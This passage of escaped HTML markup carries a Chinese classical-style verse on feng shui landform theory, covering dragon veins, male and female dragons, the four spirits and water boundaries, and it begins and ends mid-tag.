mso-bidi-font-weight: bold;\"\u003E三是四神五星\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E齐，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E唤作五星归垣局；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E四是\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙云千堆雪，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E疏是行龙密结穴；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E五是引\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E绳直贪中，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E皆因弼星地下拱；行\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙支爪舞向后，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E止龙受胎脉在前；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E脉脉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E?\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E前消息清，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E观局相情穴自成；龙胎深藏左右前，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E觅时难奈百般情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E落脉一\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E节认雌雄，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E雄龙伟大硬直去；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E迂回水曲万般\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E娇，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E细碎莲步是雌龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E雌是阴\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E时雄曰阳，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E雌配阳人雄配阴，太极阴阳早已陈；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E无\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E论阴阳切勿急，龙急便是气骑龙，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E骑龙家财随风去，子孙四散无人踪；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙行迎送意不同，止龙脉结正授龙，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E落脉分支连山龙，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E正脉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E飞出本山去，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E悠悠分家飞山龙；还见有情回头看，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顾名思义顾祖龙，虽然脉落意不同，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E正结穴情气来送；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太祖来\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙入局清，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E先观迎送宾主定；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E文武百官千般\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E态，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙随水走\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水界\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E最忌横切\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙气尽，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E横水界龙气亦止；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E此\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E时只\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Batang\u0026quot;,serif; font-size: 15.0pt; mso-bidi-font-family: Batang; mso-bidi-font-weight: bold;\"\u003E昐\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E脉相串，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E连气再生护峡龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太祖多是木火星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顿跌火形下岭蛇；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若然起\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E节名化气，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E小坡束咽蛇上岭，三种缓气代急龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E只有束咽言上品，堪称佳景名蜂腰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E配上起星名\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E鹤膝，终成少祖气脉形；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E此\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E时星顶仍无穴，主脉长短忌胎泄；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还须龙虎来拱抱，触手及案出豪杰。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E回\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E头再说行龙处，少祖落脉分界水，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E左加两水低下窝，束咽起星名为突；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若从\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙虎抱二形，一曰虾须二蟹眼，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E虾须直伸蟹眼钳；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E直伸一穴出\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E钳二，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E案靠龙虎曰四神；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E四神相\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E应局中陈，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E乳突窝钳成局处，水界龙行龙界水，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水聚堂前曰天池；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E阴阳两宅靠天依，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若云真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙无水饮，大地龙砂尽干枯；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E至此\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙局已尽述，留待砂水证穴时。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙虎案外曜星闪，局中明堂尽官星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水中禽星门口砂，还有穴后鬼星裁；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: 